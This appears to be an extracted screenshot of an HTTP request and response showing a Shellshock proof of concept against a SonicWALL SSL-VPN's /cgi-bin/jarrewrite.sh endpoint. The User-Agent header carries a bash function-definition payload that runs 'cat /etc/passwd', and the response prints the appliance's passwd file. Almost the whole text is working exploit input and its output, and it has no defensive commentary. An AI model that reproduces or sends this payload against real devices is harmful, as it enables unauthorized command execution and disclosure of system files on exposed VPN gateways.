 Request
Raw Params Headers Hex
POST /cgi-bin/jarrewrite.sh HTTP/1.1
Host
User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
false
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Feb 2021 06:26:05 GMT
Server: SonicWALL SSL-VPN Web Server
Connection: close
Content-Type: application/x-sh
Content-Length: 562
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
雁行安全团队